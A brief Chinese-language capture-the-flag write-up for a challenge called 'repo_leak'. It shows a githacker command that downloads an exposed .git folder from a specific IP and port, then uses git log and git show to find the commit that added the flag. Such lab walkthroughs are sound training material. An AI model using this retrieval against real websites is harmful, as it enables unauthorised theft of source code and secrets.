
repo_leak 提示是git源码泄露
使用githack或者githacker
1 githacker --url http://124.71.184.68:50013/.git/ --output-folder resul
进入.git(需要ls -a,被隐藏了)
使用git命令


git log查看日志发现有一条添加了flag
git show 日志的hash

